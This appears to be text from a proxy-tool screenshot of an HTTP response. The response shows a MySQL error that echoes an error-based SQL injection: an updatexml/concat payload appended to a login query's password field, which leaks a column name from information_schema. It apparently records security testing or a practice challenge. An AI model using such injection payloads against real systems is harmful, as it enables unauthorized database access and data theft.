 Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Fri, 28 Aug 2020 12:07:37 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 access-control-allow-headers: Content-Type, Content-Length, Authorization, Accept, X-Requested-With ,
yourHeaderFeild
7 access-control-allow-origin: *
8 content-length: 368
9 access-control-allow-methods: PUT, POST, GET, DELETE, OPTIONS
10
11 {"code":"ER_UNKNOWN_ERROR","errno":1105,"sqlMessage":"XPATH syntax error: '~u_id~'","sqlState":"HY000","index":
0,"sql":
"select s_user,s_power from staff where s_user ='staff_bob' and s_psw = '123' and updatexml(1,concat('~',(selec
t column_name from information_schema.columns where table_schema='twosecu1_ques_2' and table_name='user_progres
s' limit 0,1),'~'),1)-- '"}